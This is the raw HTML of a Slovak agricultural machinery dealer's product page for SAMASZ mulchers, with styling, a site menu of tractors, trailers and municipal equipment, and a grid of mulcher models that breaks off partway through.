rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info a:hover,.x-widgetbar .widget ul li a:hover{color:rgb(46,204,64);}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:rgb(0,0,0);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a{height:80px;padding-top:32px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:65px;;}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body.x-navbar-fixed-top-active .x-navbar-wrap{height:80px;}.x-navbar-inner{min-height:80px;}.x-brand{margin-top:0px;font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:425px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Raleway",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:21px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}#cs-content .e897-3.x-column,#cs-content .e897-7.x-column {background-color:transparent;z-index:1;}#cs-content .e897-2.x-container,#cs-content .e897-6.x-container {margin:0em auto 0em auto;background-color:transparent;z-index:1;}#cs-content .e897-1.x-section,#cs-content .e897-5.x-section {margin:0em;padding:45px 0px 45px 0px;background-color:transparent;z-index:1;}#cs-content .e897-4.x-text,#cs-content .e897-8.x-text {margin:0em;padding:0em;font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}#cs-content .e897-4.x-text > :first-child,#cs-content .e897-8.x-text > :first-child {margin-top:0;}#cs-content .e897-4.x-text > :last-child,#cs-content .e897-8.x-text > :last-child {margin-bottom:0;}.site:before{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.75);z-index:-1;}.with-container{border:0;padding:0;}.light-text{font-weight:300;}.h-formatted{font-weight:300;line-height:1.1;}.h-formatted strong{display:block;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .x-nav > li:first-child > a{border:0;}.x-callout{font-size:16px;}.h-callout{margin-bottom:20px;font-size:25px;font-weight:300;line-height:1.3;color:#fff;}.h-callout strong{display:block;font-size:60px;font-weight:700;color:inherit;}.x-recent-posts-content{padding:20px;background-color:#09316d;}.x-recent-posts-content h3,.x-recent-posts-content .x-recent-posts-date{color:#fff;}.custom-cta{max-width:600px;margin:0 auto;border:0;color:#fff;background-color:rgba(9,49,109,1);box-shadow:none;}.custom-cta:before{border:inherit;background-color:inherit;box-shadow:inherit;}.s-feature{display:inline-block;width:50%;vertical-align:top;color:#fff;}.s-feature .x-feature-box-title{font-size:16px;color:#fff;}.auto-split-list{margin-bottom:0;}.auto-split-list img{float:left;display:block;width:50px;margin:0;}.auto-split-list h4{float:right;width:calc(100% - 65px);margin:0 0 0.25em;font-size:1em;}.auto-split-list p{float:right;width:calc(100% - 65px);margin:0;}textarea{max-height:150px;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background:#fff;padding:20px 10px;border:none;}.x-btn,.button,[type="submit"]{font-weight:400;line-height:30px;text-shadow:none;}</style><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Varela+Round:400,400i,700,700i|Lato:700|Raleway:500&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek,greek-ext,vietnamese,vietnamese-ext" type="text/css" media="all" data-x-google-fonts /></head>

<body class="page-template-default page page-id-897 page-parent page-child parent-pageid-736 x-integrity x-integrity-dark x-full-width-layout-active x-full-width-active x-page-title-disabled x-navbar-fixed-top-active x-v6_5_4 cornerstone-v3_5_3">

  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">stroje@ngalsro.sk Tel: 00421 948 215 680</p>
            <div class="x-social-global"><a href="https://www.facebook.com/Ngal-sro-1298830560133596/" class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.ngalsro.sk/" class="x-brand img">
  <img src="/wp-content/uploads/2019/03/logo2-2.png" alt="Ngalsro"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/"><span>Nosiče kontajnerov</span></a></li>
		<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-897 current_page_item menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/" aria-current="page"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-897 current_page_item menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/" aria-current="page"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/"><span>Nosiče kontajnerov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-897 current_page_item menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/" aria-current="page"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-897 current_page_item menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/" aria-current="page"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

    
    </header>

    

  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-897" class="post-897 page type-page status-publish hentry no-post-thumbnail">
  <div class="entry-wrap">
                  


<div class="entry-content content">


  <div id="cs-content" class="cs-content" >
<div class="e897-1 x-section" >
      
<div class="e897-2 x-container max width" >
    
<div class="e897-3 x-column x-sm x-1-1" >
    
<div class="e897-4 x-text" >
  <p><img src="http://www.ngalsro.sk/wp-content/uploads/2019/03/SaMASZ-logo-300x163.jpg" alt="" class="alignnone  wp-image-154" width="195" height="106" /></p></div>
</div>
</div>
  </div>

<div class="e897-5 x-section" >
      
<div class="e897-6 x-container max width" >
    
<div class="e897-7 x-column x-sm x-1-1" >
    
<div class="e897-8 x-text" >
  <p><div class="product-list responsive default  per-row-4"  data-ic_ajax_query='{"post_type":"al_product","tax_query":[{"taxonomy":"al_product-cat","field":"term_id","terms":["47"]}],"posts_per_page":100,"orderby":"title","order":"ASC","archive_template":"default"}'>

<div class="al_archive product-870 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-camel-zadne-prevedenie-s-hydraulickym-ramenom/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/camel-600x330.jpg" class="modern-grid-image" alt="Mulčovač CAMEL (zadné prevedenie s hydraulickým ramenom)" />		<h3 class="product-name green-box ic-design">Mulčovač CAMEL (zadné prevedenie s hydraulickým ramenom)</h3>
			</a>
</div>



<div class="al_archive product-873 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-emu-s-emu-up/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/emu-600x330.jpg" class="modern-grid-image" alt="Mulčovač EMU S/ EMU UP" />		<h3 class="product-name green-box ic-design">Mulčovač EMU S/ EMU UP</h3>
			</a>
</div>



<div class="al_archive product-875 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-grino-stredna-trieda/"><img width="343" height="147" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/grino-1.jpg" class="modern-grid-image wider rect" alt="Mulčovač GRINO (stredná trieda)" />		<h3 class="product-name green-box ic-design">Mulčovač GRINO (stredná trieda)</h3>
			</a>
</div>



<div class="al_archive product-877 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-ibis-ibis-up/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/ibis-600x330.jpg" class="modern-grid-image" alt="Mulčovač IBIS/ IBIS UP" />		<h3 class="product-name green-box ic-design">Mulčovač IBIS/ IBIS UP</h3>
			</a>
</div>



<div class="al_archive product-879 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-kangu-stredna-trieda/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/kangu-600x330.jpg" class="modern-grid-image" alt="Mulčovač KANGU (stredná trieda)" />		<h3 class="product-name green-box ic-design">Mulčovač KANGU (stredná trieda)</h3>
			</a>
</div>



<div class="al_archive product-881 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-kbr-a-kbrl-stredna-trieda/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/kbrl-l-600x330.jpg" class="modern-grid-image" alt="Mulčovač KBR a KBRL (stredná trieda)" />		<h3 class="product-name green-box ic-design">Mulčovač KBR a KBRL (stredná trieda)</h3>
